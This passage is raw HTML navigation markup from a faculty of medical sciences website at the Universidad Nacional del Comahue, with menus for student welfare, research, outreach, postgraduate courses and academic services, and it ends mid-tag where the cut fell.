<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8724"><a href="#" class="elementor-item elementor-item-anchor">Bienestar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8725"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Bienestar y Asuntos Estudiantiles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9763"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-bienestar-y-asuntos-estudiantiles/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8727"><a href="#" class="elementor-sub-item elementor-item-anchor">Comedor Campus Tordos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a href="https://faceweb.uncoma.edu.ar/comedor.php" class="elementor-sub-item">Ir al comedor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8728"><a href="#" class="elementor-sub-item elementor-item-anchor">Bienestar Integral</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9889"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/espaciosdeescucha/" class="elementor-sub-item">Espacios de Escucha</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9811"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/talleres/" class="elementor-sub-item">Talleres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8729"><a href="#" class="elementor-sub-item elementor-item-anchor">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9761"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sobre-las-becas/" class="elementor-sub-item">Becas UNComa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8730"><a href="#" class="elementor-sub-item elementor-item-anchor">Protocolo de Violencia Sexista</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9766"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/protocolo-de-violencia-sexista/" class="elementor-sub-item">Protocolo de Violencia Sexista</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8731"><a href="#" class="elementor-sub-item elementor-item-anchor">Articulación con Instituciones de Nivel Medio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9785"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/bienestar-2/articulacion-con-instituciones-de-nivel-medio/" class="elementor-sub-item">Sobre la Articulación con Instituciones de Nivel Medio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8732"><a href="#" class="elementor-sub-item elementor-item-anchor">Acopañamiento a las Trayectorias Académicas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9849"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/acompanamiento-a-las-trayectorias-academicas/" class="elementor-sub-item">Acompañamiento a las Trayectorias Académicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9676"><a href="#" class="elementor-sub-item elementor-item-anchor">Tutores Pares</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9803"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/tutores-pares/" class="elementor-sub-item">Tutores Pares</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679"><a href="#" class="elementor-item elementor-item-anchor">Investigación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4534"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-investigacion/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540"><a href="#" class="elementor-sub-item elementor-item-anchor">Rendiciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4530"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-general-sobre-rendiciones/" class="elementor-sub-item">Información sobre rendiciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541"><a href="#" class="elementor-sub-item elementor-item-anchor">Proyectos de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4537"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/investigacion/proyectos-de-investigacion/presentacion-de-nuevos-proyectos/" class="elementor-sub-item">Presentación de Nuevos Proyectos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4533"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-vigentes/" class="elementor-sub-item">Proyectos Vigentes UNCo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4532"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-finalizados/" class="elementor-sub-item">Proyectos Finalizados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542"><a href="#" class="elementor-sub-item elementor-item-anchor">Premio Estímulo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4529"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/estimulo-a-la-produccion-cientifica-epc/" class="elementor-sub-item">Sobre el premio estímulo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543"><a href="#" class="elementor-sub-item elementor-item-anchor">Formación de RRHH</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4535"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-viaticos/" class="elementor-sub-item">Sobre formación de RRHH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9412"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/seleccion-de-ayudantes/" class="elementor-sub-item">Selección de Ayudantes de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4544"><a href="#" class="elementor-sub-item elementor-item-anchor">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4528"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/becas/" class="elementor-sub-item">Sobre el programa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4545"><a href="#" class="elementor-sub-item elementor-item-anchor">Programa de Incentivos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4531"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programa-de-incentivos/" class="elementor-sub-item">Sobre el programa</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="#" class="elementor-item elementor-item-anchor">Extensión</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4552"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Extensión</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4559"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-extension-y-vinculacion-comunitaria/" class="elementor-sub-item">Sobre la secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4553"><a href="#" class="elementor-sub-item elementor-item-anchor">Convocatorias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4561"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/convocatorias/" class="elementor-sub-item">Ver más&#8230;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/convocatorias-extension/" class="elementor-sub-item">Convocatorias de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4554"><a href="#" class="elementor-sub-item elementor-item-anchor">Proyectos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4564"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/proyectos-de-extension/" class="elementor-sub-item">Proyectos de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4555"><a href="#" class="elementor-sub-item elementor-item-anchor">Actividades</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/actividades-de-extension/" class="elementor-sub-item">Actividades de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4556"><a href="#" class="elementor-sub-item elementor-item-anchor">Reglamentación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4560"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion/" class="elementor-sub-item">Ver más&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557"><a href="#" class="elementor-sub-item elementor-item-anchor">Bibliografía de Interés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4558"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/bibliografia-de-interes/" class="elementor-sub-item">Ver más&#8230;</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="#" class="elementor-item elementor-item-anchor">Posgrado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4629"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-posgrado/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4625"><a href="#" class="elementor-sub-item elementor-item-anchor">Cursos de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/cursos-de-posgrado/" class="elementor-sub-item">Cursos de Posgrado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4626"><a href="#" class="elementor-sub-item elementor-item-anchor">Residencias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4630"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/ordenanza-sobre-residencias-medicas-353-03/" class="elementor-sub-item">Ordenanza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4631"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/residencias/" class="elementor-sub-item">Listado de Residencias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4628"><a href="#" class="elementor-sub-item elementor-item-anchor">Campus Virtual &#8211; Aula Virtual</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4627"><a target="_blank" href="https://campusvirtualfacimed.uncoma.edu.ar/" class="elementor-sub-item">Ir al Campus Virtual</a></li>
	</ul>
</li>
</ul>
</li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-7061 " action="https://medicina.uncoma.edu.ar/" method="get" role="search" ><label for="is-search-input-7061"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-7061" name="s" value="" class="is-search-input" placeholder="Buscar..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="7061" /></form><div class="search-close"></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a class="elementor-item elementor-item-anchor li-title">Enlaces</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://pedco.uncoma.edu.ar/" title="Ingresar a PEDCO" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">PEDCO</span><img width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoPedco.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="http://siumedicina.uncoma.edu.ar/" title="Ingresar al SIU Guaraní" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">SIU Guaraní</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoSiu.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="http://www.uncoma.edu.ar/" title="Ingresar al Sitio Web de la Universidad Nacional del Comahue" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Sitio Web UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoUnco2.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645"><a href="https://facimed.uncoma.edu.ar/" title="Ingresar al Webmail" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Webmail</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoWebmail.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="http://rdi.uncoma.edu.ar/" title="Ingresar a la Biblioteca Digital UNComa" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Biblioteca Digital UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoRdi.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-f5ae8c2 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile main-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5ae8c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09b8404" data-id="09b8404" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-816458f elementor-widget elementor-widget-wp-widget-maxmegamenu" data-id="816458f" data-element_type="widget" data-widget_type="wp-widget-maxmegamenu.default">
				<div class="elementor-widget-container">
					<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1676" id="mega-menu-item-1676"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/" tabindex="0">Inicio</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1677" id="mega-menu-item-1677"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Institucional<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1677-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1677-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3016" id="mega-menu-item-3016"><a class="mega-menu-link" tabindex="0">Información General<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-2966" id="mega-menu-item-2966"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/autoridades/"><span class="mega-description-group"><span class="mega-menu-title">Autoridades</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4416" id="mega-menu-item-4416"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/historia/"><span class="mega-description-group"><span class="mega-menu-title">Historia</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4419" id="mega-menu-item-4419"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/noticias/">Noticias</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7256" id="mega-menu-item-7256"><a class="mega-menu-link" href="http://internacionales.uncoma.edu.ar/">Relaciones internacionales-Movilidad estudiantil</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-2967" id="mega-menu-item-2967"><a class="mega-menu-link" tabindex="0">Consejo Directivo<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-menu-item-4420" id="mega-menu-item-4420"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/consejo-directivo/">Información</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4408" id="mega-menu-item-4408"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/consejeros/"><span class="mega-description-group"><span class="mega-menu-title">Consejeros</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4415" id="mega-menu-item-4415"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/consejo_directivo/actas/"><span class="mega-description-group"><span class="mega-menu-title">Reuniones</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4407" id="mega-menu-item-4407"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-2/"><span class="mega-description-group"><span class="mega-menu-title">Reglamento</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2975" id="mega-menu-item-2975"><a class="fas fa-angle-right mega-menu-link" href="https://ranquel.uncoma.edu.ar/">Ranquel</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-border-right mega-border-left mega-menu-columns-4-of-12 border-right border-left" style="--columns:12; --span:4" id="mega-menu-1677-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4417" id="mega-menu-item-4417"><a class="mega-menu-link" tabindex="0">Carreras<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4515" id="mega-menu-item-4515"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/carreras/"><span class="mega-description-group"><span class="mega-menu-title">Sobre nuestras carreras</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-has-description mega-menu-item-4490" id="mega-menu-item-4490"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/carreras/medicina/"><span class="mega-description-group"><span class="mega-menu-title">Medicina</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-has-description mega-menu-item-4491" id="mega-menu-item-4491"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/carreras/plan-de-estudio/"><span class="mega-description-group"><span class="mega-menu-title">Licenciatura en Nutrición – Ciclo de Complementación Curricular</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-has-description mega-menu-item-9106" id="mega-menu-item-9106"><a class="dashicons-admin-page mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-farmacia/"><span class="mega-description-group"><span class="mega-menu-title">Tecnicatura Universitaria en Farmacia</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-description mega-menu-item-11967" id="mega-menu-item-11967"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-emergencias-sanitarias/"><span class="mega-description-group"><span class="mega-menu-title">Tecnicatura Universitaria en Emergencias Sanitarias</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-2969" id="mega-menu-item-2969"><a class="mega-menu-link" tabindex="0">Higiene y Seguridad<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-description mega-menu-item-7213" id="mega-menu-item-7213"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/polizas-de-seguro/"><span class="mega-description-group"><span class="mega-menu-title">Pólizas y Formularios</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-description mega-menu-item-7185" id="mega-menu-item-7185"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/protocolo-para-caso-de-accidentes/"><span class="mega-description-group"><span class="mega-menu-title">Protocolo para caso de Accidentes</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1677-0-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1678" id="mega-menu-item-1678"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Académica<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1678-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-border-right mega-menu-columns-3-of-12 border-right" style="--columns:12; --span:3" id="mega-menu-1678-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4520" id="mega-menu-item-4520"><a class="mega-menu-link" tabindex="0">Secretaría Académica<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4519" id="mega-menu-item-4519"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-academica/"><span class="mega-description-group"><span class="mega-menu-title">Sobre la secretaría</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4498" id="mega-menu-item-4498"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/programas-asignaturas/"><span class="mega-description-group"><span class="mega-menu-title">Programas de las Asignaturas</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4497" id="mega-menu-item-4497"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/calendario-academico-2021/"><span class="mega-description-group"><span class="mega-menu-title">Calendario Académico</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4492" id="mega-menu-item-4492"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/reglamentacion-academica/"><span class="mega-description-group"><span class="mega-menu-title">Reglamentación</span><span 